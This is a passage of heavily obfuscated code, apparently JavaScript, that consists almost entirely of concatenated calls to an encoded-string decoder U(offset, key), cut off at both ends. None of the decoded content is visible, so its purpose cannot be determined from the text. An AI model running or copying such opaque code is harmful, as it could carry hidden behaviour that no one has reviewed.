(0x31f,'K(JU')+U(0x219d,'RqTI')+U(0x313,'0BYo')+U(0x218c,'n&dO')+U(0x177c,'FYFY')+U(0xc57,'wO@G')+U(0x29e7,'Ig[L')+U(0x1093,'S@or')+U(0x12c6,'n&dO')+U(0x29e9,'UFQq')+U(0x21ef,'CGyr')+U(0x12f5,'3vt]')+U(0x66f,'H(@Z')+U(0x1a15,'KPsS')+U(0x1054,'6gmT')+U(0x1d19,'zUVO')+U(0xc31,'C[k6')+U(0x2657,'6gmT')+U(0x1e50,'AeTE')+U(0x2b68,'Ig[L')+U(0x1db3,'0BYo')+U(0x71f,'S@or')+U(0x21e,'Vyo!')+U(0x321,'3vt]')+U(0x1287,'AeTE')+U(0x119a,'Vyo!')+U(0xb1b,'2oH3')+U(0x2144,'C[k6')+U(0x1a23,'Ig[L')+U(0x235b,'GDVU')+U(0x16db,'2eLz')+U(0x91a,'wO@G')+U(0x3b5,'K(JU')+U(0x2aed,'WxoX'))+(U(0x3af,'*tx&')+U(0x2520,'FfaK')+U(0x849,'RqTI')+U(0x17a,'WxoX')+U(0xbd4,'AeTE')+U(0x3f1,'FYFY')+U(0x82c,'KPsS')+U(0x549,'C[k6')+U(0x939,'UFQq')+U(0x1db2,'2oH3')+U(0xbd8,'KPsS')+U(0x2929,'#$M8')+U(0x1398,'CGyr')+U(0x26a7,'GDVU')+U(0x219,'ON#2')+U(0x2b5e,'n&dO')+U(0x12e8,'F&%(')+U(0xac4,'H(@Z')+U(0x1fba,'wO@G')+U(0x16d,'&YNU')+U(0xdb9,'wO@G')+U(0x795,'*tx&')+U(0x1913,'H(@Z')+U(0x1c8b,'TR*%')+U(0xa80,'&YNU')+U(0x1cd,'9fsI')+U(0x1ab4,'ke$X')+U(0x24c3,'uD4N')+U(0x1e0b,'qM2b')+U(0x50c,'qM2b')+U(0x237b,'ix4x')+U(0x200,'ke$X')+U(0x1c7e,'c^u^')+U(0xf53,'C[k6')+U(0x815,'2oH3')+U(0xfc2,'&YNU')+U(0x258a,'n&dO')+U(0xcea,'qM2b')+U(0x25f6,'YZuo')+U(0xf50,'9fsI')+U(0x1861,'6gmT')+U(0x1bd2,'qM2b')+U(0x1581,'FfaK')+U(0x4a4,'F&%(')+U(0xc46,'0BYo')+U(0x251a,'zUVO')+U(0xb1f,'F&%(')+U(0x1d79,'FYFY')+U(0x659,'Whpq')+U(0x2337,'H(@Z')+U(0x2306,'fMU%')+U(0x3e1,'zUVO')+U(0x21ad,'^Yy^')+U(0x1a24,'FYFY')+U(0x2b40,'UFQq')+U(0x1af5,'KPsS')+U(0x15d2,'RqTI')+U(0x2345,'wO@G')+U(0x79b,'2eLz')+U(0x18d4,'E5d8')+U(0x1ab8,'E5d8')+U(0x1caa,'NbGo')+U(0x452,'S@or')+U(0x26a9,'FfaK')+U(0x1a73,'9fsI')+U(0x129e,'FYFY')+U(0x1a66,'zUVO')+U(0x16b5,'zUVO')+U(0x1c14,'0BYo')+U(0x4d5,'NbGo')+U(0x21c9,'GDVU')+U(0x17e4,'6gmT')+U(0xb73,'3vt]')+U(0x131f,'ON#2')+U(0x11fd,'&YNU')+U(0x20a6,'3vt]')+U(0x1bcc,'ke$X')+U(0x2242,'S@or')+U(0x1987,'CGyr')+U(0x197a,'F&%(')+U(0x19e0,'fMU%')+U(0xe89,'9fsI')+U(0x16d4,'WxoX')+U(0x1e35,'zUVO')+U(0x1116,'fMU%')+U(0x1fcc,'AeTE')+U(0x221b,'*tx&')+U(0x181a,'^Yy^')+U(0x1399,'uD4N')+U(0x832,'*tx&')+U(0x1205,'n&dO')+U(0xe1b,'WxoX')+U(0x3ca,'L4$N')+U(0x7c3,'RqTI')+U(0x13b0,'^Yy^')+U(0x2b61,'L4$N')+U(0x145a,'C[k6')+U(0x225c,'0BYo')+U(0x938,'YZuo')+U(0xc8d,'L4$N')+U(0x582,'KPsS')+U(0x2fe,'wO@G')+U(0xf6,'NbGo')+U(0x260c,'ke$X')+U(0x1182,'KPsS')+U(0x129a,'L4$N')+U(0xcfc,'*tx&')+U(0x1d4b,'^Yy^')+U(0x2a84,'H(@Z')+U(0x1416,'Whpq')+U(0x19f3,'RqTI')+U(0x682,'S@or')+U(0xc24,'S@or')+U(0x2442,'S@or')+U(0x2993,'Vyo!')+U(0x15cb,'KPsS')+U(0xa3c,'ix4x')+U(0x992,'RqTI')+U(0x186b,'ON#2')+U(0x6b6,'$k7y')+U(0x834,'#$M8')+U(0x17f1,'2eLz')+U(0x1ff3,'RqTI')+U(0x647,'n&dO')+U(0x125c,'Fz5y')+U(0x1d29,'S@or')+U(0x19f6,'RqTI')+U(0x2f4,'Fz5y')+U(0x13ed,'zUVO')+U(0x2450,'ON#2')+U(0x16b4,'F&%(')+U(0x25db,'c^u^')+U(0x20e1,'FfaK')+U(0x2931,'FfaK')+U(0x2492,'qM2b')+U(0x283f,'RqTI')+U(0x1fec,'ke$X')+U(0x616,'ON#2')+U(0x2b04,'NbGo')+U(0x12f7,'uD4N')+U(0x265d,'2eLz')+U(0x136,'2oH3')+U(0xd79,'$k7y')+U(0x1519,'0BYo')+U(0x986,'9fsI')+U(0x6eb,'FfaK')+U(0x1189,'0BYo')+U(0x1685,'zUVO')+U(0x1c8c,'c^u^')+U(0x1ae4,'wO@G')+U(0x1914,'#$M8')+U(0x1d09,'0BYo')+U(0x23db,'Whpq')+U(0x363,'Ig[L')+U(0x12b1,'$k7y')+U(0x981,'Whpq')+U(0x2a54,'wO@G')+U(0x2a74,'C[k6')+U(0x4aa,'FfaK')+U(0x21ea,'uD4N')+U(0x266c,'NbGo')+U(0x1b4c,'!OiL')+U(0x2209,'GDVU')+U(0x269b,'n&dO')+U(0xa71,'GDVU')+U(0x1335,'YZuo')+U(0x1349,'GDVU')+U(0x2248,'Nt@w')+U(0x27b9,'uD4N')+U(0x4ce,'$k7y')+U(0xebb,'0BYo')+U(0x98d,'ke$X')+U(0x15d4,'Fz5y')+U(0xb67,'KPsS')+U(0x1668,'F&%(')+U(0x1924,'2eLz')+U(0x1d7b,'!OiL')+U(0x15ab,'ix4x')+U(0x28ce,'&YNU')+U(0x2133,'NbGo')+U(0x1cb5,'wO@G')+U(0x2266,'9fsI')+U(0xe11,'uD4N')+U(0x2353,'ke$X')+U(0xdb1,'c^u^')+U(0x972,'qM2b')+U(0x9f7,'9fsI')+U(0x267a,'zUVO')+U(0xb10,'Whpq')+U(0x2a04,'RqTI')+U(0x29fe,'Ig[L')+U(0x9a5,'wO@G')+U(0x201c,'Nt@w')+U(0x11f,'TR*%')+U(0x2b0a,'*tx&')+U(0x2806,'3vt]')+U(0x1d3e,'6gmT')+U(0x666,'UFQq')+U(0x24b6,'CGyr')+U(0x982,'*tx&'))+(U(0x1679,'GDVU')+U(0xe44,'F&%(')+U(0x2974,'K(JU')+U(0x12a6,'YZuo')+U(0xfd0,'WxoX')+U(0xcab,'Ig[L')+U(0x2018,'CGyr')+U(0x96c,'wO@G')+U(0x2a60,'^Yy^')+U(0x1004,'zUVO')+U(0x489,'ix4x')+U(0x714,'!OiL')+U(0x287b,'qM2b')+U(0x13c7,'H(@Z')+U(0x51a,'Fz5y')+U(0x1a98,'Vyo!')+U(0x223a,'Whpq')+U(0x12a5,'GDVU')+U(0x1c68,'2eLz')+U(0xb6f,'RqTI')+U(0xcf5,'2eLz')+U(0x2245,'2oH3')+U(0x219f,'&YNU')+U(0x2114,'S@or')+U(0x975,'2eLz')+U(0x1b47,'F&%(')+U(0x1d02,'CGyr')+U(0x2455,'S@or')+U(0xe8c,'S@or')+U(0x1b81,'ix4x')+U(0x1593,'K(JU')+U(0x4ae,'L4$N')+U(0x2494,'CGyr')+U(0x1448,'GDVU')+U(0x130b,'GDVU')+U(0x3b1,'fMU%')+U(0x2656,'$k7y')+U(0x1efc,'2oH3')+U(0xcff,'Fz5y')+U(0xb0f,'uD4N')+U(0x1546,'6gmT')+U(0x1c40,'fMU%')+U(0x17a4,'9fsI')+U(0x2b74,'siVq')+U(0x86e,'CGyr')+U(0x55b,'YZuo')+U(0xb9f,'6gmT')+U(0x273d,'*tx&')+U(0xf04,'$k7y')+U(0x144e,'E5d8')+U(0x1bdc,'#$M8')+U(0x1dcf,'uD4N')+U(0x1f3a,'NbGo')+U(0x253a,'ix4x')+U(0xa6c,'qM2b')+U(0x2591,'GDVU')+U(0x17f8,'H(@Z')+U(0x147b,'Whpq')+U(0x26c0,'zUVO')+U(0x1fad,'qM2b')+U(0x22de,'Vyo!')+U(0xe72,'fMU%')+U(0x2a75,'!OiL')+U(0x349,'wO@G')+U(0x1641,'Vyo!')+U(0x27e5,'3vt]')+U(0x944,'ON#2')+U(0x1328,'$k7y')+U(0x227c,'S@or')+U(0x2354,'siVq')+U(0xcb2,'CGyr')+U(0x641,'H(@Z')+U(0x207c,'NbGo')+U(0x1945,'siVq')+U(0x230f,'KPsS')+U(0x2be3,'CGyr')+U(0xde5,'2oH3')+U(0x2c15,'FfaK')+U(0x2148,'NbGo')+U(0x163a,'c^u^')+U(0x463,'RqTI')+U(0x13a9,'2eLz')+U(0x14f3,'Vyo!')+U(0xf19,'0BYo')+U(0xdad,'$k7y')+U(0x1d06,'F&%(')+U(0x2a00,'siVq')+U(0xe79,'CGyr')+U(0x12ac,'Whpq')+U(0x757,'*tx&')+U(0x1aa6,'*tx&')+U(0x2b47,'Fz5y')+U(0x23e2,'RqTI')+U(0x6f8,'2eLz')+U(0x10f0,'c^u^')+U(0x1f32,'YZuo')+U(0x1caf,'ke$X')+U(0x1993,'YZuo')+U(0x12f3,'NbGo')+U(0x15ef,'Inul')+U(0xf4c,'CGyr')+U(0x2416,'TR*%')+U(0x2712,'GDVU')+U(0x1b23,'uD4N')+U(0xfdf,'Vyo!')+U(0x151,'C[k6')+U(0x2763,'E5d8')+U(0x1f78,'ix4x')+U(0x8bf,'FYFY')+U(0x99e,'$k7y')+U(0x153e,'GDVU')+U(0x1294,'E5d8')+U(0x1b10,'ke$X')+U(0x1483,'L4$N')+U(0x2727,'L4$N')+U(0x1094,'WxoX')+U(0x1a81,'YZuo')+U(0xf98,'*tx&')+U(0x2c00,'ix4x')+U(0x146a,'0BYo')+U(0x101c,'CGyr')+U(0x1198,'NbGo')+U(0x2bab,'2eLz')+U(0x2984,'FfaK')+U(0x273c,'Nt@w')+U(0x1895,'Inul')+U(0x25da,'E5d8')+U(0x159b,'H(@Z')+U(0x5f3,'$k7y')+U(0x2304,'GDVU')+U(0x719,'$k7y')+U(0x1f51,'F&%(')+U(0x1c1c,'K(JU')+U(0x2a63,'Whpq')+U(0x2699,'Fz5y')+U(0x206,'9fsI')+U(0x2721,'UFQq')+U(0x1297,'siVq')+U(0x242c,'wO@G')+U(0x24f0,'E5d8')+U(0x1494,'n&dO')+U(0x14f1,'K(JU')+U(0x281a,'UFQq')+U(0x1c59,'E5d8')+U(0x15eb,'siVq')+U(0xb41,'Ig[L')+U(0x2a0e,'CGyr')+U(0x1b25,'L4$N')+U(0x17f0,'3vt]')+U(0x1a8e,'ON#2')+U(0x1ef9,'UFQq')+U(0x1d7f,'NbGo')+U(0x1148,'6gmT')+U(0x1303,'YZuo')+U(0x16d2,'!OiL')+U(0x1cbe,'FfaK')+U(0x212a,'wO@G')+U(0xef8,'6gmT')+U(0x183a,'fMU%')+U(0x1477,'^Yy^')+U(0x26ca,'siVq')+U(0x1dd8,'ix4x')+U(0x18fc,'UFQq')+U(0x2329,'n&dO')+U(0x1fdc,'ypwt')+U(0x1d9e,'FYFY')+U(0x8d6,'UFQq')+U(0x1266,'wO@G')+U(0xec3,'KPsS')+U(0x2060,'TR*%')+U(0xbe8,'H(@Z')+U(0x2165,'GDVU')+U(0x881,'H(@Z')+U(0x6a4,'3vt]')+U(0x645,'S@or')+U(0x2788,'2eLz')+U(0x1022,'3vt]')+U(0x215b,'UFQq')+U(0x22e5,'L4$N')+U(0x19bf,'FYFY')+U(0x709,'uD4N')+U(0x2153,'c^u^')+U(0xedd,'Nt@w')+U(0x7ba,'K(JU')+U(0x2272,'UFQq')+U(0x2341,'2eLz')+U(0x653,'#$M8')+U(0x1b61,'^Yy^')+U(0x2616,'GDVU')+U(0x16e6,'ypwt')+U(0x10c3,'qM2b')+U(0x2336,'#$M8')+U(0x2175,'NbGo')+U(0x1b30,'2oH3')+U(0xd2b,'2oH3')+U(0x1aa5,'2eLz')+U(0x2770,'S@or')+U(0x2a4b,'Nt@w')+U(0x96b,'c^u^')+U(0x19f0,'fMU%'))+(U(0x177e,'Inul')+U(0x1b37,'S@or')+U(0x8a7,'TR*%')+U(0xe97,'siVq')+U(0xc34,'WxoX')+U(0x6fc,'!OiL')+U(0x1b98,'fMU%')+U(0x817,'wO@G')+U(0x2a06,'FfaK')+U(0x230e,'ke$X')+U(0x299f,'$k7y')+U(0x2595,'CGyr')+U(0x130a,'siVq')+U(0x2aa1,'#$M8')+U(0xf0b,'3vt]')+U(0x20d8,'9fsI')+U(0x50f,'9fsI')+U(0x2ad,'Ig[L')+U(0x1c7,'FYFY')+U(0x1916,'zUVO')+U(0x276b,'KPsS')+U(0x1338,'FfaK')+U(0x2618,'wO@G')+U(0x863,'qM2b')+U(0x2a58,'Inul')+U(0x1dc2,'ypwt')+U(0x1e06,'0BYo')+U(0x2017,'CGyr')+U(0x6b5,'n&dO')+U(0x28b3,'TR*%')+U(0x1f07,'2oH3')+U(0xc08,'K(JU')+U(0x289f,'fMU%')+U(0x89e,'6gmT')+U(0x566,'GDVU')+U(0x2303,'RqTI')+U(0x227a,'L4$N')+U(0xec5,'CGyr')+U(0x190a,'uD4N')+U(0x1b92,'ypwt')+U(0x1851,'AeTE')+U(0x2265,'Vyo!')+U(0x610,'C[k6')+U(0x3d4,'KPsS')+U(0x604,'$k7y')+U(0x2bb1,'TR*%')+U(0x176f,'2oH3')+U(0x1774,'Ig[L')+U(0xcd8,'&YNU')+U(0x13aa,'C[k6')+U(0x1d1b,'2oH3')+U(0x456,'uD4N')+U(0x29a4,'c^u^')+U(0x236a,'uD4N')+U(0x498,'ix4x')+U(0x1d4e,'c^u^')+U(0x1d4a,'ke$X')+U(0x7a5,'GDVU')+U(0x3fc,'K(JU')+U(0x6cd,'S@or')+U(0x24ec,'FYFY')+U(0x2b6e,'ypwt')+U(0x15f6,'$k7y')+U(0x30f,'Vyo!')+U(0xf14,'ypwt')+U(0xec1,'GDVU')+U(0xfa7,'0BYo')+U(0x1275,'*tx&')+U(0x2838,'$k7y')+U(0x23f9,'UFQq')+U(0x1c30,'2oH3')+U(0x382,'NbGo')+U(0x1e21,'Whpq')+U(0x39d,'C[k6')+U(0x11f4,'S@or')+U(0x10e,'*tx&')+U(0x2846,'0BYo')+U(0x2750,'Inul')+U(0x29a9,'ON#2')+U(0x128e,'&YNU')+U(0xb7a,'3Y23')+U(0xee0,'^Yy^')+U(0x287c,'3vt]')+U(0x152a,'CGyr')+U(0xf78,'AeTE')+U(0x1063,'$k7y')+U(0x1beb,'Fz5y')+U(0xa14,'0BYo')+U(0x284a,'TR*%')+U(0x22d5,'E5d8')+U(0x743,'RqTI')+U(0x20ae,'Ig[L')+U(0x1e7b,'Ig[L')+U(0xc6a,'C[k6')+U(0x9e5,'!OiL')+U(0x11fa,'qM2b')+U(0x2c11,'&YNU')+U(0x2b89,'AeTE')+U(0x342,'FYFY')+U(0x1969,'AeTE')+U(0x1670,'zUVO')+U(0x1ec6,'H(@Z')+U(0xadd,'$k7y')+U(0x1e3,'qM2b')+U(0x7cb,'ON#2')+U(0x2b0c,'zUVO')+U(0xca2,'E5d8')+U(0x25f9,'Nt@w')+U(0x1b9,'Inul')+U(0xc28,'WxoX')+U(0x2436,'n&dO')+U(0x1bf9,'WxoX')+U(0x2055,'AeTE')+U(0xa3e,'Whpq')+U(0x14f7,'^Yy^')+U(0x292a,'qM2b')+U(0x1c69,'Nt@w')+U(0x1ebe,'0BYo')+U(0x1620,'3vt]')+U(0x4e0,'n&dO')+U(0x1d0b,'!OiL')+U(0x1a46,'uD4N')+U(0x156f,'Whpq')+U(0x21e9,'$k7y')+U(0x1dd6,'FfaK')+U(0x6ed,'E5d8')+U(0xe4,'$k7y')+U(0x1259,'S@or')+U(0xe2d,'Ig[L')+U(0x2449,'CGyr')+U(0x253c,'*tx&')+U(0x107c,'Fz5y')+U(0x2aae,'AeTE')+U(0x2a50,'S@or')+U(0x123,'Fz5y')+U(0x5f1,'3vt]')+U(0x7fd,'K(JU')+U(0x5ae,'WxoX')+U(0x1636,'wO@G')+U(0x2ba1,'#$M8')+U(0x998,'H(@Z')+U(0x81e,'6gmT')+U(0x25dd,'CGyr')+U(0xb5b,'ke$X')+U(0x57e,'0BYo')+U(0xce6,'AeTE')+U(0x26cd,'E5d8')+U(0x455,'ypwt')+U(0x13f2,'ke$X')+U(0x121b,'fMU%')+U(0x205e,'fMU%')+U(0x14eb,'Inul')+U(0xdfa,'3Y23')+U(0x2bf5,'zUVO')+U(0xd15,'qM2b')+U(0x5c2,'L4$N')+U(0x2ae1,'2oH3')+U(0x184c,'E5d8')+U(0x2b86,'FfaK')+U(0x2437,'6gmT')+U(0x90b,'Fz5y')+U(0x211c,'ON#2')+U(0xf5a,'CGyr')+U(0x25c8,'3Y23')+U(0x2bd7,'uD4N')+U(0x12e0,'KPsS')+U(0x38e,'C[k6')+U(0xffb,'#$M8')+U(0x11ee,'C[k6')+U(0x1fa7,'Whpq')+U(0x9f5,'YZuo')+U(0x1118,'Whpq')+U(0x2136,'KPsS')+U(0x1d5c,'^Yy^')+U(0xdbb,'GDVU')+U(0x1d73,'TR*%')+U(0x20aa,'ke$X')+U(0x2967,'6gmT')+U(0x2081,'3vt]')+U(0x1374,'6gmT')+U(0x2ad7,'UFQq')+U(0x2178,'Vyo!')+U(0x26dc,'0BYo')+U(0x2779,'*tx&')+U(0xd6d,'2eLz')+U(0x2078,'3vt]')+U(0x231c,'FfaK')+U(0x160b,'^Yy^')+U(0x2a27,'&YNU')+U(0x20e3,'#$M8')+U(0x17be,'L4$N')+U(0x1917,'qM2b')+U(0xbde,'Inul')+U(0xf08,'ke$X')+U(0xdd7,'ypwt')+U(0x12a4,'&YNU')+U(0x7ad,'E5d8')+U(0xce5,'GDVU')+U(0x1108,'^Yy^')+U(0x1a2c,'n&dO'))+(U(0x1b82,'YZuo')+U(0x22fa,'GDVU')+U(0x887,'ix4x')+U(0x3fa,'K(JU')+U(0x1a13,'fMU%')+U(0x3c2,'^Yy^')+U(0x1ac0,'$k7y')+U(0x17bd,'H(@Z')+U(0x2525,'TR*%')+U(0x26d5,'KPsS')+U(0x1290,'FYFY')+U(0x10b0,'Nt@w')+U(0x1b14,'Inul')+U(0x2b2f,'Vyo!')+U(0xe52,'3Y23')+U(0x7e1,'siVq')+U(0x18a4,'Vyo!')+U(0x642,'Ig[L')+U(0x2925,'zUVO')+U(0x12a0,'fMU%')+U(0x2603,'CGyr')+U(0x16b,'YZuo')+U(0x23bf,'NbGo')+U(0x1286,'AeTE')+U(0xd2e,'ke$X')+U(0x18e1,'fMU%')+U(0x16c2,'&YNU')+U(0x26e6,'ix4x')+U(0x2524,'zUVO')+U(0x23da,'H(@Z')+U(0x1976,'GDVU')+U(0x11aa,'Ig[L')+U(0x5b3,'C[k6')+U(0x10c6,'qM2b')+U(0x110c,'wO@G')+U(0x516,'2eLz')+U(0x1a71,'ix4x')+U(0x2a0b,'3vt]')+U(0x211d,'*tx&')+U(0x1e7c,'2eLz')+U(0x297,'Whpq')+U(0xcb7,'fMU%')+U(0xf67,'Nt@w')+U(0x5f8,'S@or')+U(0x18c2,'$k7y')+U(0x2848,'2eLz')+U(0x1fce,'!OiL')+U(0x2715,'TR*%')+U(0xa13,'3vt]')+U(0x2340,'ke$X')+U(0x1b12,'TR*%')+U(0x13e1,'2eLz')+U(0xac8,'Ig[L')+U(0x22b7,'zUVO')+U(0x2581,'S@or')+U(0x1187,'ke$X')+U(0x2187,'9fsI')+U(0x157,'&YNU')+U(0xf64,'siVq')+U(0x2292,'*tx&')+U(0xaac,'ON#2')+U(0x2775,'#$M8')+U(0xf4b,'TR*%')+U(0x1f92,'S@or')+U(0x16e1,'RqTI')+U(0x29b,'H(@Z')+U(0xefa,'3Y23')+U(0x7ed,'qM2b')+U(0x23e0,'2eLz')+U(0x1711,'TR*%')+U(0xa09,'ON#2')+U(0x233b,'Inul')+U(0xb9d,'9fsI')+U(0x912,'siVq')+U(0x2996,'FfaK')+U(0x4be,'ON#2')+U(0x15fe,'WxoX')+U(0x2abb,'Ig[L')+U(0x40a,'3Y23')+U(0x2959,'UFQq')+U(0x438,'9fsI')+U(0x1208,'ON#2')+U(0x1cab,'2oH3')+U(0x1411,'Nt@w')+U(0x3a2,'3vt]')+U(0xf05,'S@or')+U(0x125b,'WxoX')+U(0x1450,'S@or')+U(0x18f7,'S@or')+U(0x27ea,'F&%(')+U(0x24c1,'CGyr')+U(0x1838,'fMU%')+U(0x2f9,'2oH3')+U(0x793,'^Yy^')+U(0x2679,'GDVU')+U(0x22d,'NbGo')+U(0x8cb,'L4$N')+U(0x16cb,'GDVU')+U(0xda,'WxoX')+U(0x447,'L4$N')+U(0x139a,'Whpq')+U(0x1c7b,'H(@Z')+U(0x1cbd,'GDVU')+U(0x2435,'fMU%')+U(0x988,'0BYo')+U(0x1e90,'0BYo')+U(0x2bc7,'H(@Z')+U(0x1531,'H(@Z')+U(0x2276,'^Yy^')+U(0x1385,'Fz5y')+U(0xda8,'ke$X')+U(0x2a89,'6gmT')+U(0x1ec4,'9fsI')+U(0x327,'Vyo!')+U(0x2b01,'Vyo!')+U(0x1aa4,'YZuo')+U(0x959,'^Yy^')+U(0x2955,'fMU%')+U(0x2708,'fMU%')+U(0x3ed,'FfaK')+U(0x10a1,'K(JU')+U(0x2ac7,'TR*%')+U(0xc52,'Inul')+U(0xced,'wO@G')+U(0x2313,'Whpq')+U(0xe19,'6gmT')+U(0x268e,'FYFY')+U(0xac3,'3Y23')+U(0x19b0,'6gmT')+U(0x282e,'UFQq')+U(0x1ae2,'!OiL')+U(0x21cb,'AeTE')+U(0x2522,'Nt@w')+U(0x66c,'fMU%')+U(0x22ac,'GDVU')+U(0x21f5,'ke$X')+U(0x13c0,'FYFY')+U(0xfc1,'2oH3')+U(0x2989,'ke$X')+U(0x4e5,'TR*%')+U(0x157c,'Nt@w')+U(0x12f0,'YZuo')+U(0x25c2,'fMU%')+U(0x2609,'c^u^')+U(0x6b0,'qM2b')+U(0x226,'UFQq')+U(0xf3b,'UFQq')+U(0x835,'*tx&')+U(0x272c,'RqTI')+U(0xf75,'zUVO')+U(0x70c,'qM2b')+U(0x2b8f,'&YNU')+U(0x1162,'Inul')+U(0x1db8,'uD4N')+U(0xc33,'2eLz')+U(0xb53,'ypwt')+U(0x47b,'YZuo')+U(0x1bcd,'zUVO')+U(0x19ee,'Inul')+U(0x12bf,'$k7y')+U(0x1a4,'3Y23')+U(0x28d8,'E5d8')+U(0x187b,'ix4x')+U(0x2aa7,'3Y23')+U(0xc0b,'Vyo!')+U(0x17b9,'F&%(')+U(0x2172,'UFQq')+U(0x1c61,'fMU%')+U(0x17c4,'2oH3')+U(0x26b3,'2eLz')+U(0x27ec,'WxoX')+U(0x38a,'*tx&')+U(0x2995,'GDVU')+U(0x1ea6,'^Yy^')+U(0x22fc,'$k7y')+U(0x2b96,'zUVO')+U(0x27bd,'#$M8')+U(0x1bd9,'AeTE')+U(0xbb0,'Whpq')+U(0x873,'F&%(')+U(0x260b,'3vt]')+U(0xee,'ON#2')+U(0x1c0a,'YZuo')+U(0x22a8,'!OiL')+U(0x1601,'2oH3')+U(0xf77,'Inul')+U(0x1c0b,'siVq')+U(0x27df,'Nt@w')+U(0x1e8f,'K(JU')+U(0x2317,'ypwt')+U(0xd40,'c^u^')+U(0x2131,'F&%(')+U(0x24da,'Nt@w')+U(0xa99,'n&dO')+U(0x2288,'!OiL')+U(0x1410,'Inul')+U(0x87b,'YZuo')+U(0x168a,'3vt]')+U(0x215f,'C[k6')+U(0x1aa7,'GDVU'))+(U(0x196a,'Whpq')+U(0xca4,'RqTI')+U(0x10b8,'ke$X')+U(0x19e7,'0BYo')+U(0x923,'2eLz')+U(0xffa,'fMU%')+U(0x1098,'9fsI')+U(0xe63,'!OiL')+U(0x154a,'NbGo')+U(0x21da,'fMU%')+U(0x1d05,'Inul')+U(0x2470,'Whpq')+U(0x108a,'Inul')+U(0x127c,'ix4x')+U(0x2195,'ix4x')+U(0x1192,'6gmT')+U(0x266e,'UFQq')+U(0xbcb,'TR*%')+U(0x269,'Inul')+U(0x705,'WxoX')+U(0x276e,'zUVO')+U(0x24a4,'FYFY')+U(0x10bd,'siVq')+U(0xdc0,'Inul')+U(0x11d5,'siVq')+U(0x756,'ke$X')+U(0x898,'FYFY')+U(0x141,'^Yy^')+U(0xd74,'ON#2')+U(0x2a8e,'H(@Z')+U(0x1420,'F&%(')+U(0x2505,'GDVU')+U(0x167b,'K(JU')+U(0x71e,'WxoX')+U(0x1d63,'H(@Z')+U(0x259d,'2eLz')+U(0x661,'&YNU')+U(0x72f,'F&%(')+U(0x2044,'Whpq')+U(0x1cde,'siVq')+U(0x98e,'3vt]')+U(0x74d,'n&dO')+U(0x12c9,'uD4N')+U(0x1d7,'2oH3')+U(0x202d,'FYFY')+U(0x1841,'!OiL')+U(0xb86,'Fz5y')+U(0x13ef,'n&dO')+U(0x2799,'TR*%')+U(0x2bd8,'K(JU')+U(0xae9,'6gmT')+U(0x1e32,'n&dO')+U(0x8f7,'Ig[L')+U(0xbd2,'fMU%')+U(0x224c,'K(JU')+U(0x1e4c,'CGyr')+U(0xc72,'YZuo')+U(0xc7b,'RqTI')+U(0x2b41,'n&dO')+U(0x27e4,'fMU%')+U(0x2baf,'siVq')+U(0x1aca,'^Yy^')+U(0x957,'S@or')+U(0x2ba2,'c^u^')+U(0x43b,'$k7y')+U(0x1d50,'ix4x')+U(0x151e,'Vyo!')+U(0x1f4,'6gmT')+U(0x153c,'siVq')+U(0x28fc,'$k7y')+U(0x1c92,'FfaK')+U(0x2bc,'3Y23')+U(0x1ad9,'n&dO')+U(0x1c95,'zUVO')+U(0xf8,'RqTI')+U(0x148a,'&YNU')+U(0xe01,'0BYo')+U(0x1803,'TR*%')+U(0x3a0,'FfaK')+U(0x126d,'KPsS')+U(0xabf,'Vyo!')+U(0x28e0,'YZuo')+U(0x1e1d,'H(@Z')+U(0x1e9,'GDVU')+U(0x446,'c^u^')+U(0x1d96,'C[k6')+U(0x1529,'3vt]')+U(0x2a95,'$k7y')+U(0x1a5d,'!OiL')+U(0x1780,'Vyo!')+U(0x1845,'GDVU')+U(0x2932,'K(JU')+U(0x388,'3Y23')+U(0x1fd4,'2eLz')+U(0x1dc9,'Fz5y')+U(0x442,'^Yy^')+U(0x1233,'WxoX')+U(0x1b6e,'Fz5y')+U(0x76a,'3vt]')+U(0x7a8,'Ig[L')+U(0x1dcc,'zUVO')+U(0x1e7e,'3vt]')+U(0x29ff,'siVq')+U(0x2037,'UFQq')+U(0x178f,'uD4N')+U(0x192b,'Ig[L')+U(0x28a5,'NbGo')+U(0xcee,'2oH3')+U(0xadf,'Fz5y')+U(0x29dc,'fMU%')+U(0x199f,'ON#2')+U(0x1d66,'YZuo')+U(0x1856,'C[k6')+U(0x1faf,'NbGo')+U(0x1d41,'$k7y')+U(0x847,'TR*%')+U(0x1fb1,'n&dO')+U(0x247,'UFQq')+U(0x17cf,'ke$X')+U(0xc61,'!OiL')+U(0x46a,'AeTE')+U(0x2461,'&YNU')+U(0x1404,'wO@G')+U(0xb2a,'9fsI')+U(0x164d,'NbGo')+U(0x10f3,'F&%(')+U(0x24e7,'wO@G')+U(0x2af4,'qM2b')+U(0x23a7,'fMU%')+U(0xb0d,'*tx&')+U(0x5a3,'wO@G')+U(0x1a10,'S@or')+U(0x18f3,'S@or')+U(0x18ff,'YZuo')+U(0x2907,'GDVU')+U(0x14b4,'Vyo!')+U(0x12ec,'ke$X')+U(0x2122,'3vt]')+U(0xe9f,'Ig[L')+U(0x16dd,'ke$X')+U(0x6ef,'3Y23')+U(0x1514,'*tx&')+U(0x1c9e,'RqTI')+U(0xf71,'3Y23')+U(0x716,'S@or')+U(0x3bd,'Vyo!')+U(0x1d42,'AeTE')+U(0x1bb1,'E5d8')+U(0x19ca,'S@or')+U(0x2283,'!OiL')+U(0x2194,'!OiL')+U(0x24a9,'Ig[L')+U(0x978,'WxoX')+U(0x1f6e,'FfaK')+U(0x2bd5,'2oH3')+U(0x94c,'3Y23')+U(0x2bd3,'GDVU')+U(0xc7a,'siVq')+U(0x1e15,'YZuo')+U(0x12c,'6gmT')+U(0x23ea,'FfaK')+U(0x184f,'2oH3')+U(0x2754,'Fz5y')+U(0x1b5a,'KPsS')+U(0x1ab1,'ypwt')+U(0x1021,'zUVO')+U(0x1c93,'!OiL')+U(0x143f,'Nt@w')+U(0x25be,'UFQq')+U(0x13ee,'Fz5y')+U(0xa84,'Whpq')+U(0xe1d,'fMU%')+U(0x24d6,'Inul')+U(0x1f0a,'NbGo')+U(0x14e4,'3vt]')+U(0x789,'ke$X')+U(0x19fc,'Inul')+U(0x17d,'fMU%')+U(0x1779,'2eLz')+U(0x282b,'UFQq')+U(0x19dd,'2eLz')+U(0x192a,'2oH3')+U(0x3b8,'E5d8')+U(0xf57,'TR*%')+U(0x10d1,'WxoX')+U(0x2703,'FfaK')+U(0xc62,'UFQq')+U(0xb75,'Inul')+U(0x2aa3,'S@or')+U(0x17ed,'UFQq')+U(0x26ab,'CGyr')+U(0x1df1,'0BYo')+U(0x26ba,'C[k6')+U(0xf0,'L4$N')+U(0x280c,'ke$X')+U(0x22c8,'Fz5y')+U(0x7a4,'zUVO')+U(0x195e,